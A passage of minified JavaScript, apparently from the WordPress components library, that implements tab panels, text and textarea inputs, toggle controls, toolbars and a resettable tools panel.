i=["items","renderedItems","moves","orientation","virtualFocus","includesBaseElement","baseElement","focusLoop","focusShift","focusWrap"],s=Je(o.store,Qe(n,i),Qe(r,i)),a=null==s?void 0:s.getState(),l=vt(P(T({},o),{store:s,includesBaseElement:W(o.includesBaseElement,null==a?void 0:a.includesBaseElement,!1),orientation:W(o.orientation,null==a?void 0:a.orientation,"horizontal"),focusLoop:W(o.focusLoop,null==a?void 0:a.focusLoop,!0)})),c=lt(),u=Ye(P(T({},l.getState()),{selectedId:W(o.selectedId,null==a?void 0:a.selectedId,o.defaultSelectedId),selectOnMove:W(o.selectOnMove,null==a?void 0:a.selectOnMove,!0)}),l,s);Ge(u,(()=>Xe(u,["moves"],(()=>{const{activeId:e,selectOnMove:t}=u.getState();if(!t)return;if(!e)return;const n=l.item(e);n&&(n.dimmed||n.disabled||u.setState("selectedId",n.id))}))));let d=!0;Ge(u,(()=>Ze(u,["selectedId"],((e,t)=>{d?n&&e.selectedId===t.selectedId||u.setState("activeId",e.selectedId):d=!0})))),Ge(u,(()=>Xe(u,["selectedId","renderedItems"],(e=>{if(void 0!==e.selectedId)return;const{activeId:t,renderedItems:n}=u.getState(),r=l.item(t);if(!r||r.disabled||r.dimmed){const e=n.find((e=>!e.disabled&&!e.dimmed));u.setState("selectedId",null==e?void 0:e.id)}else u.setState("selectedId",r.id)})))),Ge(u,(()=>Xe(u,["renderedItems"],(e=>{const t=e.renderedItems;if(t.length)return Xe(c,["renderedItems"],(e=>{const n=e.renderedItems;n.some((e=>!e.tabId))&&n.forEach(((e,n)=>{if(e.tabId)return;const r=t[n];r&&c.renderItem(P(T({},e),{tabId:r.id}))}))}))}))));let f=null;return Ge(u,(()=>{const e=()=>{f=u.getState().selectedId},t=()=>{d=!1,u.setState("selectedId",f)};return n&&"setSelectElement"in n?A(Xe(n,["value"],e),Xe(n,["mounted"],t)):r?A(Xe(r,["selectedValue"],e),Xe(r,["mounted"],t)):void 0})),P(T(T({},l),u),{panels:c,setSelectedId:e=>u.setState("selectedId",e),select:e=>{u.setState("selectedId",e),l.move(e)}})}function BF(e={}){const t=CP(),n=NP()||t;e=w(y({},e),{composite:void 0!==e.composite?e.composite:n,combobox:void 0!==e.combobox?e.combobox:t});const[r,o]=st(FF,e);return function(e,t,n){Ie(t,[n.composite,n.combobox]),it(e=xt(e,t,n),n,"selectedId","setSelectedId"),it(e,n,"selectOnMove");const[r,o]=st((()=>e.panels),{});return Ie(o,[e,o]),Object.assign((0,$.useMemo)((()=>w(y({},e),{panels:r})),[e,r]),{composite:n.composite,combobox:n.combobox})}(r,o,e)}var VF=Tt([At],[zt]),WF=(VF.useContext,VF.useScopedContext),$F=VF.useProviderContext,HF=(VF.ContextProvider,VF.ScopedContextProvider),UF=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=$F();L(n=n||o,!1);const i=n.useState((e=>"both"===e.orientation?void 0:e.orientation));return r=Ae(r,(e=>(0,kt.jsx)(HF,{value:n,children:e})),[n]),n.composite&&(r=y({focusable:!1},r)),r=y({role:"tablist","aria-orientation":i},r),r=fn(y({store:n},r))})),YF=jt((function(e){return Mt("div",UF(e))})),GF=Nt((function(e){var t,n=e,{store:r,getItem:o}=n,i=_(n,["store","getItem"]);const s=WF();L(r=r||s,!1);const a=Pe(),l=i.id||a,c=B(i),u=(0,$.useCallback)((e=>{const t=w(y({},e),{dimmed:c});return o?o(t):t}),[c,o]),d=i.onClick,f=Me((e=>{null==d||d(e),e.defaultPrevented||null==r||r.setSelectedId(l)})),h=r.panels.useState((e=>{var t;return null==(t=e.items.find((e=>e.tabId===l)))?void 0:t.id})),p=!!a&&i.shouldRegisterItem,m=r.useState((e=>!!l&&e.activeId===l)),g=r.useState((e=>!!l&&e.selectedId===l)),v=r.useState((e=>!!r.item(e.activeId))),b=m||g&&!v,x=g||null==(t=i.accessibleWhenDisabled)||t;if(rt(r.combobox||r.composite,"virtualFocus")&&(i=w(y({},i),{tabIndex:-1})),i=w(y({id:l,role:"tab","aria-selected":g,"aria-controls":h||void 0},i),{onClick:f}),r.composite){const e={id:l,accessibleWhenDisabled:x,store:r.composite,shouldRegisterItem:b&&p,rowId:i.rowId,render:i.render};i=w(y({},i),{render:(0,kt.jsx)(zn,w(y({},e),{render:r.combobox&&r.composite!==r.combobox?(0,kt.jsx)(zn,w(y({},e),{store:r.combobox})):e.render}))})}return i=An(w(y({store:r},i),{accessibleWhenDisabled:x,getItem:u,shouldRegisterItem:p}))})),qF=Et(jt((function(e){return Mt("button",GF(e))}))),KF=Nt((function(e){var t=e,{store:n,unmountOnHide:r,tabId:o,getItem:i,scrollRestoration:s,scrollElement:a}=t,l=_(t,["store","unmountOnHide","tabId","getItem","scrollRestoration","scrollElement"]);const c=$F();L(n=n||c,!1);const u=(0,$.useRef)(null),d=Pe(l.id),f=rt(n.panels,(()=>{var e;return o||(null==(e=null==n?void 0:n.panels.item(d))?void 0:e.tabId)})),h=Qn({open:rt(n,(e=>!!f&&e.selectedId===f))}),p=rt(h,"mounted"),m=(0,$.useRef)(new Map),g=Me((()=>{const e=u.current;return e?a?"function"==typeof a?a(e):"current"in a?a.current:a:e:null}));(0,$.useEffect)((()=>{var e,t;if(!s)return;if(!p)return;const n=g();if(!n)return;if("reset"===s)return void n.scroll(0,0);if(!f)return;const r=m.current.get(f);n.scroll(null!=(e=null==r?void 0:r.x)?e:0,null!=(t=null==r?void 0:r.y)?t:0);const o=()=>{m.current.set(f,{x:n.scrollLeft,y:n.scrollTop})};return n.addEventListener("scroll",o),()=>{n.removeEventListener("scroll",o)}}),[s,p,f,g,n]);const[v,b]=(0,$.useState)(!1);(0,$.useEffect)((()=>{const e=u.current;if(!e)return;const t=Ut(e);b(!!t.length)}),[]);const x=(0,$.useCallback)((e=>{const t=w(y({},e),{id:d||e.id,tabId:o});return i?i(t):t}),[d,o,i]),S=l.onKeyDown,C=Me((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!(null==n?void 0:n.composite))return;const t={ArrowLeft:n.previous,ArrowRight:n.next,Home:n.first,End:n.last}[e.key];if(!t)return;const{selectedId:r}=n.getState(),o=t({activeId:r});o&&(e.preventDefault(),n.move(o))}));return l=Ae(l,(e=>(0,kt.jsx)(HF,{value:n,children:e})),[n]),l=w(y({id:d,role:"tabpanel","aria-labelledby":f||void 0},l),{children:r&&!p?null:l.children,ref:Te(u,l.ref),onKeyDown:C}),l=un(y({focusable:!n.composite&&!v},l)),l=eo(y({store:h},l)),l=Tn(w(y({store:n.panels},l),{getItem:x}))})),XF=jt((function(e){return Mt("div",KF(e))}));const ZF=e=>{if(null!=e)return e.match(/^tab-panel-[0-9]*-(.*)/)?.[1]},QF=(0,f.forwardRef)((({className:e,children:t,tabs:n,selectOnMove:r=!0,initialTabName:o,orientation:i="horizontal",activeClass:s="is-active",onSelect:a},l)=>{const h=(0,d.useInstanceId)(QF,"tab-panel"),p=(0,f.useCallback)((e=>{if(void 0!==e)return`${h}-${e}`}),[h]),m=BF({setSelectedId:e=>{if(null==e)return;const t=n.find((t=>p(t.name)===e));if(t?.disabled||t===b)return;const r=ZF(e);void 0!==r&&a?.(r)},orientation:i,selectOnMove:r,defaultSelectedId:p(o),rtl:(0,u.isRTL)()}),g=ZF(rt(m,"selectedId")),v=(0,f.useCallback)((e=>{m.setState("selectedId",p(e))}),[p,m]),b=n.find((({name:e})=>e===g)),x=(0,d.usePrevious)(g);return(0,f.useEffect)((()=>{x!==g&&g===o&&g&&a?.(g)}),[g,o,a,x]),(0,f.useLayoutEffect)((()=>{if(b)return;const e=n.find((e=>e.name===o));if(!o||e)if(e&&!e.disabled)v(e.name);else{const e=n.find((e=>!e.disabled));e&&v(e.name)}}),[n,b,o,h,v]),(0,f.useEffect)((()=>{if(!b?.disabled)return;const e=n.find((e=>!e.disabled));e&&v(e.name)}),[n,b?.disabled,v,h]),(0,kt.jsxs)("div",{className:e,ref:l,children:[(0,kt.jsx)(YF,{store:m,className:"components-tab-panel__tabs",children:n.map((e=>(0,kt.jsx)(qF,{id:p(e.name),className:c("components-tab-panel__tabs-item",e.className,{[s]:e.name===g}),disabled:e.disabled,"aria-controls":`${p(e.name)}-view`,render:(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,icon:e.icon,label:e.icon&&e.title,showTooltip:!!e.icon}),children:!e.icon&&e.title},e.name)))}),b&&(0,kt.jsx)(XF,{id:`${p(b.name)}-view`,store:m,tabId:p(b.name),className:"components-tab-panel__tab-content",children:t(b)})]})}));var JF=QF;const eB=(0,f.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,__next40pxDefaultSize:r=!1,label:o,hideLabelFromVision:i,value:s,help:a,id:l,className:u,onChange:f,type:h="text",...p}=e,m=(0,d.useInstanceId)(eB,"inspector-text-control",l);return Ay({componentName:"TextControl",size:void 0,__next40pxDefaultSize:r}),(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"TextControl",label:o,hideLabelFromVision:i,id:m,help:a,className:u,children:(0,kt.jsx)("input",{className:c("components-text-control__input",{"is-next-40px-default-size":r}),type:h,id:m,value:s,onChange:e=>f(e.target.value),"aria-describedby":a?m+"__help":void 0,ref:t,...p})})}));var tB=eB,nB={huge:"1440px",wide:"1280px","x-large":"1080px",large:"960px",medium:"782px",small:"600px",mobile:"480px","zoomed-in":"280px"};const rB=Dl("box-shadow:0 0 0 transparent;border-radius:",Wl.radiusSmall,";border:",Wl.borderWidth," solid ",Fl.ui.border,";@media not ( prefers-reduced-motion ){transition:box-shadow 0.1s linear;}",""),oB=Dl("border-color:",Fl.theme.accent,";box-shadow:0 0 0 calc( ",Wl.borderWidthFocus," - ",Wl.borderWidth," ) ",Fl.theme.accent,";outline:2px solid transparent;",""),iB=Sl("textarea",{target:"e1w5nnrk0"})("width:100%;display:block;font-family:",_y("default.fontFamily"),";line-height:20px;background:",Fl.theme.background,";color:",Fl.theme.foreground,";resize:vertical;padding:9px 11px;",rB,";font-size:",_y("mobileTextMinFontSize"),";",`@media (min-width: ${nB["small"]})`,"{font-size:",_y("default.fontSize"),";}&:focus{",oB,";}&::-webkit-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&::-moz-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}.is-dark-theme &{&::-webkit-input-placeholder{color:",Fl.ui.lightGrayPlaceholder,";}&::-moz-placeholder{color:",Fl.ui.lightGrayPlaceholder,";}&:-ms-input-placeholder{color:",Fl.ui.lightGrayPlaceholder,";}}");const sB=(0,f.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,label:r,hideLabelFromVision:o,value:i,help:s,onChange:a,rows:l=4,className:u,...f}=e,h=`inspector-textarea-control-${(0,d.useInstanceId)(sB)}`,p=c("components-textarea-control",u);return(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"TextareaControl",label:r,hideLabelFromVision:o,id:h,help:s,className:p,children:(0,kt.jsx)(iB,{className:"components-textarea-control__input",id:h,rows:l,onChange:e=>a(e.target.value),"aria-describedby":s?h+"__help":void 0,value:i,ref:t,...f})})}));var aB=sB;var lB=e=>{const{text:t="",highlight:n=""}=e,r=n.trim();if(!r)return(0,kt.jsx)(kt.Fragment,{children:t});const o=new RegExp(`(${_w(r)})`,"gi");return(0,f.createInterpolateElement)(t.replace(o,"<mark>$&</mark>"),{mark:(0,kt.jsx)("mark",{})})},cB=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M12 15.8c-3.7 0-6.8-3-6.8-6.8s3-6.8 6.8-6.8c3.7 0 6.8 3 6.8 6.8s-3.1 6.8-6.8 6.8zm0-12C9.1 3.8 6.8 6.1 6.8 9s2.4 5.2 5.2 5.2c2.9 0 5.2-2.4 5.2-5.2S14.9 3.8 12 3.8zM8 17.5h8V19H8zM10 20.5h4V22h-4z"})});var uB=function(e){const{children:t}=e;return(0,kt.jsxs)("div",{className:"components-tip",children:[(0,kt.jsx)(JS,{icon:cB}),(0,kt.jsx)("p",{children:t})]})};const dB=(0,f.forwardRef)((function({__nextHasNoMarginBottom:e,label:t,checked:n,help:r,className:o,onChange:i,disabled:s},a){const l=`inspector-toggle-control-${(0,d.useInstanceId)(dB)}`,u=ll()("components-toggle-control",o,!e&&Dl({marginBottom:Rl(3)},"",""));let f,h;return e||Ji()("Bottom margin styles for wp.components.ToggleControl",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),r&&("function"==typeof r?void 0!==n&&(h=r(n)):h=r,h&&(f=l+"__help")),(0,kt.jsx)(Oy,{id:l,help:h&&(0,kt.jsx)("span",{className:"components-toggle-control__help",children:h}),className:u,__nextHasNoMarginBottom:!0,children:(0,kt.jsxs)(ow,{justify:"flex-start",spacing:2,children:[(0,kt.jsx)(rA,{id:l,checked:n,onChange:function(e){i(e.target.checked)},"aria-describedby":f,disabled:s,ref:a}),(0,kt.jsx)(xv,{as:"label",htmlFor:l,className:c("components-toggle-control__label",{"is-disabled":s}),children:t})]})})}));var fB=dB,hB=Tt([At],[zt]),pB=hB.useContext,mB=(hB.useScopedContext,hB.useProviderContext),gB=(hB.ContextProvider,hB.ScopedContextProvider),vB=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=pB();return r=An(y({store:n=n||o},r))})),bB=Et(jt((function(e){return Mt("button",vB(e))})));const xB=(0,f.createContext)(void 0);xB.displayName="ToolbarContext";var yB=xB;const wB=(0,f.forwardRef)((function({children:e,as:t,...n},r){const o=(0,f.useContext)(yB),i="function"==typeof e;if(!i&&!t)return null;const s={...n,ref:r,"data-toolbar-item":!0};if(!o)return t?(0,kt.jsx)(t,{...s,children:e}):i?e(s):null;const a=i?e:t&&(0,kt.jsx)(t,{children:e});return(0,kt.jsx)(bB,{accessibleWhenDisabled:!0,...s,store:o,render:a})}));var _B=wB;var SB=({children:e,className:t})=>(0,kt.jsx)("div",{className:t,children:e});var CB=(0,f.forwardRef)((function(e,t){const{children:n,className:r,containerClassName:o,extraProps:i,isActive:s,title:a,...l}=function({isDisabled:e,...t}){return{disabled:e,...t}}(e);return(0,f.useContext)(yB)?(0,kt.jsx)(_B,{className:c("components-toolbar-button",r),...i,...l,ref:t,children:e=>(0,kt.jsx)(Hy,{size:"compact",label:a,isPressed:s,...e,children:n})}):(0,kt.jsx)(SB,{className:o,children:(0,kt.jsx)(Hy,{ref:t,icon:l.icon,size:"compact",label:a,shortcut:l.shortcut,"data-subscript":l.subscript,onClick:e=>{e.stopPropagation(),l.onClick&&l.onClick(e)},className:c("components-toolbar__control",r),isPressed:s,accessibleWhenDisabled:!0,"data-toolbar-item":!0,...i,...l,children:n})})}));var kB=({className:e,children:t,...n})=>(0,kt.jsx)("div",{className:e,...n,children:t});var jB=function({controls:e=[],toggleProps:t,...n}){const r=t=>(0,kt.jsx)(CT,{controls:e,toggleProps:{...t,"data-toolbar-item":!0},...n});return(0,f.useContext)(yB)?(0,kt.jsx)(_B,{...t,children:r}):r(t)};var EB=function({controls:e=[],children:t,className:n,isCollapsed:r,title:o,...i}){const s=(0,f.useContext)(yB);if(!(e&&e.length||t))return null;const a=c(s?"components-toolbar-group":"components-toolbar",n);let l;var u;return u=e,l=Array.isArray(u)&&Array.isArray(u[0])?e:[e],r?(0,kt.jsx)(jB,{label:o,controls:l,className:a,children:t,...i}):(0,kt.jsxs)(kB,{className:a,...i,children:[l?.flatMap(((e,t)=>e.map(((e,n)=>(0,kt.jsx)(CB,{containerClassName:t>0&&0===n?"has-left-divider":void 0,...e},[t,n].join()))))),t]})};function MB(e={}){var t;const n=null==(t=e.store)?void 0:t.getState();return vt(P(T({},e),{orientation:W(e.orientation,null==n?void 0:n.orientation,"horizontal"),focusLoop:W(e.focusLoop,null==n?void 0:n.focusLoop,!0)}))}function NB(e={}){const[t,n]=st(MB,e);return function(e,t,n){return xt(e,t,n)}(t,n,e)}var TB=Nt((function(e){var t=e,{store:n,orientation:r,virtualFocus:o,focusLoop:i,rtl:s}=t,a=_(t,["store","orientation","virtualFocus","focusLoop","rtl"]);const l=mB(),c=NB({store:n=n||l,orientation:r,virtualFocus:o,focusLoop:i,rtl:s}),u=c.useState((e=>"both"===e.orientation?void 0:e.orientation));return a=Ae(a,(e=>(0,kt.jsx)(gB,{value:c,children:e})),[c]),a=y({role:"toolbar","aria-orientation":u},a),a=fn(y({store:c},a))})),PB=jt((function(e){return Mt("div",TB(e))}));var DB=(0,f.forwardRef)((function({label:e,...t},n){const r=NB({focusLoop:!0,rtl:(0,u.isRTL)()});return(0,kt.jsx)(yB.Provider,{value:r,children:(0,kt.jsx)(PB,{ref:n,"aria-label":e,store:r,...t})})}));var IB=(0,f.forwardRef)((function({className:e,label:t,variant:n,...r},o){const i=void 0!==n,s=(0,f.useMemo)((()=>i?{}:{DropdownMenu:{variant:"toolbar"},Dropdown:{variant:"toolbar"},Menu:{variant:"toolbar"}}),[i]);if(!t){Ji()("Using Toolbar without label prop",{since:"5.6",alternative:"ToolbarGroup component",link:"https://developer.wordpress.org/block-editor/components/toolbar/"});const{title:t,...n}=r;return(0,kt.jsx)(EB,{isCollapsed:!1,...n,className:e})}const a=c("components-accessible-toolbar",e,n&&`is-${n}`);return(0,kt.jsx)(xs,{value:s,children:(0,kt.jsx)(DB,{className:a,label:t,ref:o,...r})})}));var RB=(0,f.forwardRef)((function(e,t){return(0,f.useContext)(yB)?(0,kt.jsx)(_B,{ref:t,...e.toggleProps,children:t=>(0,kt.jsx)(CT,{...e,popoverProps:{...e.popoverProps},toggleProps:t})}):(0,kt.jsx)(CT,{...e})}));const OB={columns:e=>Dl("grid-template-columns:",`repeat( ${e}, minmax(0, 1fr) )`,";",""),spacing:Dl("column-gap:",Rl(4),";row-gap:",Rl(4),";",""),item:{fullWidth:{name:"18iuzk9",styles:"grid-column:1/-1"}}},AB={name:"huufmu",styles:">div:not( :first-of-type ){display:none;}"},zB=Dl(OB.item.fullWidth," gap:",Rl(2),";.components-dropdown-menu{margin:",Rl(-1)," 0;line-height:0;}&&&& .components-dropdown-menu__toggle{padding:0;min-width:",Rl(6),";}",""),LB={name:"1pmxm02",styles:"font-size:inherit;font-weight:500;line-height:normal;&&{margin:0;}"},FB=Dl(OB.item.fullWidth,"&>div,&>fieldset{padding-bottom:0;margin-bottom:0;max-width:100%;}&& ",Cy,"{margin-bottom:0;",jy,":last-child{margin-bottom:0;}}",Py,"{margin-bottom:0;}&& ",ex,"{label{line-height:1.4em;}}",""),BB={name:"eivff4",styles:"display:none"},VB={name:"16gsvie",styles:"min-width:200px"},WB=Sl("span",{target:"ews648u0"})("color:",Fl.theme.accentDarker10,";font-size:11px;font-weight:500;line-height:1.4;",kv({marginLeft:Rl(3)})," text-transform:uppercase;"),$B=Dl("color:",Fl.gray[900],";&&[aria-disabled='true']{color:",Fl.gray[700],";opacity:1;&:hover{color:",Fl.gray[700],";}",WB,"{opacity:0.3;}}",""),HB=()=>{},UB=(0,f.createContext)({menuItems:{default:{},optional:{}},hasMenuItems:!1,isResetting:!1,shouldRenderPlaceholderItems:!1,registerPanelItem:HB,deregisterPanelItem:HB,flagItemCustomization:HB,registerResetAllFilter:HB,deregisterResetAllFilter:HB,areAllOptionalControlsHidden:!0});UB.displayName="ToolsPanelContext";const YB=()=>(0,f.useContext)(UB);const GB=({itemClassName:e,items:t,toggleItem:n})=>{if(!t.length)return null;const r=(0,kt.jsx)(WB,{"aria-hidden":!0,children:(0,u.__)("Reset")});return(0,kt.jsx)(kt.Fragment,{children:t.map((([t,o])=>o?(0,kt.jsx)(yA,{className:e,role:"menuitem",label:(0,u.sprintf)((0,u.__)("Reset %s"),t),onClick:()=>{n(t),(0,vw.speak)((0,u.sprintf)((0,u.__)("%s reset to default"),t),"assertive")},suffix:r,children:t},t):(0,kt.jsx)(yA,{icon:tk,className:e,role:"menuitemcheckbox",isSelected:!0,"aria-disabled":!0,children:t},t)))})},qB=({items:e,toggleItem:t})=>e.length?(0,kt.jsx)(kt.Fragment,{children:e.map((([e,n])=>{const r=n?(0,u.sprintf)((0,u.__)("Hide and reset %s"),e):(0,u.sprintf)((0,u._x)("Show %s","input control"),e);return(0,kt.jsx)(yA,{icon:n?tk:null,isSelected:n,label:r,onClick:()=>{n?(0,vw.speak)((0,u.sprintf)((0,u.__)("%s hidden and reset to default"),e),"assertive"):(0,vw.speak)((0,u.sprintf)((0,u.__)("%s is now visible"),e),"assertive"),t(e)},role:"menuitemcheckbox",children:e},e)}))}):null,KB=ul(((e,t)=>{const{areAllOptionalControlsHidden:n,defaultControlsItemClassName:r,dropdownMenuClassName:o,hasMenuItems:i,headingClassName:s,headingLevel:a=2,label:l,menuItems:c,resetAll:d,toggleItem:h,dropdownMenuProps:p,...m}=function(e){const{className:t,headingLevel:n=2,...r}=cl(e,"ToolsPanelHeader"),o=ll(),i=(0,f.useMemo)((()=>o(zB,t)),[t,o]),s=(0,f.useMemo)((()=>o(VB)),[o]),a=(0,f.useMemo)((()=>o(LB)),[o]),l=(0,f.useMemo)((()=>o($B)),[o]),{menuItems:c,hasMenuItems:u,areAllOptionalControlsHidden:d}=YB();return{...r,areAllOptionalControlsHidden:d,defaultControlsItemClassName:l,dropdownMenuClassName:s,hasMenuItems:u,headingClassName:a,headingLevel:n,menuItems:c,className:i}}(e);if(!l)return null;const g=Object.entries(c?.default||{}),v=Object.entries(c?.optional||{}),b=n?Nv:bN,x=(0,u.sprintf)((0,u._x)("%s options","Button label to reveal tool panel options"),l),y=n?(0,u.__)("All options are currently hidden"):void 0,w=[...g,...v].some((([,e])=>e));return(0,kt.jsxs)(ow,{...m,ref:t,children:[(0,kt.jsx)(dj,{level:a,className:s,children:l}),i&&(0,kt.jsx)(CT,{...p,icon:b,label:x,menuProps:{className:o},toggleProps:{size:"small",description:y},children:()=>(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsxs)(bA,{label:l,children:[(0,kt.jsx)(GB,{items:g,toggleItem:h,itemClassName:r}),(0,kt.jsx)(qB,{items:v,toggleItem:h})]}),(0,kt.jsx)(bA,{children:(0,kt.jsx)(yA,{"aria-disabled":!w,variant:"tertiary",onClick:()=>{w&&(d(),(0,vw.speak)((0,u.__)("All options reset"),"assertive"))},children:(0,u.__)("Reset all")})})]})})]})}),"ToolsPanelHeader");var XB=KB;function ZB(){return{panelItems:[],menuItemOrder:[],menuItems:{default:{},optional:{}}}}const QB=({panelItems:e,shouldReset:t,currentMenuItems:n,menuItemOrder:r})=>{const o={default:{},optional:{}},i={default:{},optional:{}};return e.forEach((({hasValue:e,isShownByDefault:r,label:i})=>{const s=r?"default":"optional",a=n?.[s]?.[i],l=a||e();o[s][i]=!t&&l})),r.forEach((e=>{o.default.hasOwnProperty(e)&&(i.default[e]=o.default[e]),o.optional.hasOwnProperty(e)&&(i.optional[e]=o.optional[e])})),Object.keys(o.default).forEach((e=>{i.default.hasOwnProperty(e)||(i.default[e]=o.default[e])})),Object.keys(o.optional).forEach((e=>{i.optional.hasOwnProperty(e)||(i.optional[e]=o.optional[e])})),i};function JB(e,t){const n=function(e,t){switch(t.type){case"REGISTER_PANEL":{const n=[...e],r=n.findIndex((e=>e.label===t.item.label));return-1!==r&&n.splice(r,1),n.push(t.item),n}case"UNREGISTER_PANEL":{const n=e.findIndex((e=>e.label===t.label));if(-1!==n){const t=[...e];return t.splice(n,1),t}return e}default:return e}}(e.panelItems,t),r=function(e,t){return"REGISTER_PANEL"===t.type?e.includes(t.item.label)?e:[...e,t.item.label]:e}(e.menuItemOrder,t),o=function(e,t){switch(t.type){case"REGISTER_PANEL":case"UNREGISTER_PANEL":return QB({currentMenuItems:e.menuItems,panelItems:e.panelItems,menuItemOrder:e.menuItemOrder,shouldReset:!1});case"RESET_ALL":return QB({panelItems:e.panelItems,menuItemOrder:e.menuItemOrder,shouldReset:!0});case"UPDATE_VALUE":{const n=e.menuItems[t.group][t.label];return t.value===n?e.menuItems:{...e.menuItems,[t.group]:{...e.menuItems[t.group],[t.label]:t.value}}}case"TOGGLE_VALUE":{const n=e.panelItems.find((e=>e.label===t.label));if(!n)return e.menuItems;const r=n.isShownByDefault?"default":"optional";return{...e.menuItems,[r]:{...e.menuItems[r],[t.label]:!e.menuItems[r][t.label]}}}default:return e.menuItems}}({panelItems:n,menuItemOrder:r,menuItems:e.menuItems},t);return{panelItems:n,menuItemOrder:r,menuItems:o}}function eV(e,t){switch(t.type){case"REGISTER":return[...e,t.filter];case"UNREGISTER":return e.filter((e=>e!==t.filter));default:return e}}const tV=e=>0===Object.keys(e).length;function nV(e){const{className:t,headingLevel:n=2,resetAll:r,panelId:o,hasInnerWrapper:i=!1,shouldRenderPlaceholderItems:s=!1,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l,...c}=cl(e,"ToolsPanel"),u=(0,f.useRef)(!1),d=u.current;(0,f.useEffect)((()=>{d&&(u.current=!1)}),[d]);const[{panelItems:h,menuItems:p},m]=(0,f.useReducer)(JB,void 0,ZB),[g,v]=(0,f.useReducer)(eV,[]),b=(0,f.useCallback)((e=>{m({type:"REGISTER_PANEL",item:e})}),[]),x=(0,f.useCallback)((e=>{m({type:"UNREGISTER_PANEL",label:e})}),[]),y=(0,f.useCallback)((e=>{v({type:"REGISTER",filter:e})}),[]),w=(0,f.useCallback)((e=>{v({type:"UNREGISTER",filter:e})}),[]),_=(0,f.useCallback)(((e,t,n="default")=>{m({type:"UPDATE_VALUE",group:n,label:t,value:e})}),[]),S=(0,f.useMemo)((()=>tV(p.default)&&!tV(p.optional)&&Object.values(p.optional).every((e=>!e))),[p]),C=ll(),k=(0,f.useMemo)((()=>{const e=i&&Dl(">div:not( :first-of-type ){display:grid;",OB.columns(2)," ",OB.spacing," ",OB.item.fullWidth,";}","");const n=S&&AB;return C((e=>Dl(OB.columns(e)," ",OB.spacing," border-top:",Wl.borderWidth," solid ",Fl.gray[300],";margin-top:-1px;padding:",Rl(4),";",""))(2),e,n,t)}),[S,t,C,i]),j=(0,f.useCallback)((e=>{m({type:"TOGGLE_VALUE",label:e})}),[]),E=(0,f.useCallback)((()=>{"function"==typeof r&&(u.current=!0,r(g)),m({type:"RESET_ALL"})}),[g,r]),M=e=>{const t=p.optional||{},n=e.find((e=>e.isShownByDefault||t[e.label]));return n?.label},N=M(h),T=M([...h].reverse()),P=h.length>0;return{...c,headingLevel:n,panelContext:(0,f.useMemo)((()=>({areAllOptionalControlsHidden:S,deregisterPanelItem:x,deregisterResetAllFilter:w,firstDisplayedItem:N,flagItemCustomization:_,hasMenuItems:P,isResetting:u.current,lastDisplayedItem:T,menuItems:p,panelId:o,registerPanelItem:b,registerResetAllFilter:y,shouldRenderPlaceholderItems:s,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l})),[S,x,w,N,_,T,p,o,P,y,b,s,a,l]),resetAllItems:E,toggleItem:j,className:k}}var rV=ul(((e,t)=>{const{children:n,label:r,panelContext:o,resetAllItems:i,toggleItem:s,headingLevel:a,dropdownMenuProps:l,...c}=nV(e);return(0,kt.jsx)(iE,{...c,columns:2,ref:t,children:(0,kt.jsxs)(UB.Provider,{value:o,children:[(0,kt.jsx)(XB,{label:r,resetAll:i,toggleItem:s,headingLevel:a,dropdownMenuProps:l}),n]})})}),"ToolsPanel");const oV=()=>{};const iV=ul(((e,t)=>{const{children:n,isShown:r,shouldRenderPlaceholder:o,...i}=function(e){const{className:t,hasValue:n,isShownByDefault:r=!1,label:o,panelId:i,resetAllFilter:s=oV,onDeselect:a,onSelect:l,...c}=cl(e,"ToolsPanelItem"),{panelId:u,menuItems:h,registerResetAllFilter:p,deregisterResetAllFilter:m,registerPanelItem:g,deregisterPanelItem:v,flagItemCustomization:b,isResetting:x,shouldRenderPlaceholderItems:y,firstDisplayedItem:w,lastDisplayedItem:_,__experimentalFirstVisibleItemClass:S,__experimentalLastVisibleItemClass:C}=YB(),k=(0,f.useCallback)(n,[i]),j=(0,f.useCallback)(s,[i]),E=(0,d.usePrevious)(u),M=u===i||null===u;(0,f.useLayoutEffect)((()=>(M&&null!==E&&g({hasValue:k,isShownByDefault:r,label:o,panelId:i}),()=>{(null===E&&u||u===i)&&v(o)})),[u,M,r,o,k,i,E,g,v]),(0,f.useEffect)((()=>(M&&p(j),()=>{M&&m(j)})),[p,m,j,M]);const N=r?"default":"optional",T=h?.[N]?.[o],P=(0,d.usePrevious)(T),D=void 0!==h?.[N]?.[o],I=n();(0,f.useEffect)((()=>{(r||I)&&b(I,o,N)}),[I,N,o,b,r]),(0,f.useEffect)((()=>{D&&!x&&M&&(!T||I||P||l?.(),!T&&I&&P&&a?.())}),[M,T,D,x,I,P,l,a]);const R=r?void 0!==h?.[N]?.[o]:T,O=ll(),A=(0,f.useMemo)((()=>{const e=y&&!R;return O(FB,e&&BB,!e&&t,w===o&&S,_===o&&C)}),[R,y,t,O,w,_,S,C,o]);return{...c,isShown:R,shouldRenderPlaceholder:y,className:A}}(e);return r?(0,kt.jsx)(kl,{...i,ref:t,children:n}):o?(0,kt.jsx)(kl,{...i,ref:t}):null}),"ToolsPanelItem");var sV=iV;const aV=(0,f.createContext)(void 0);aV.displayName="RovingTabIndexContext";const lV=aV.Provider;function cV({children:e}){const[t,n]=(0,f.useState)(),r=(0,f.useMemo)((()=>({lastFocusedElement:t,setLastFocusedElement:n})),[t]);return(0,kt.jsx)(lV,{value:r,children:e})}function uV(e){return pT.focus.focusable.find(e,{sequential:!0}).filter((t=>t.closest('[role="row"]')===e))}const 